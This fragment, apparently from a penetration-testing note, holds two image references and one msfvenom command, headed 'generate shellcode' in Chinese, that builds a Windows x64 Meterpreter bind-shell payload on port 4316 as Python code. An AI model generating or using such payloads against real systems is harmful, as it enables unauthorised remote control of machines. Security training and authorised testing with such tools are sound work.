 生成Shellcode msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4316 -f py -o shell.txt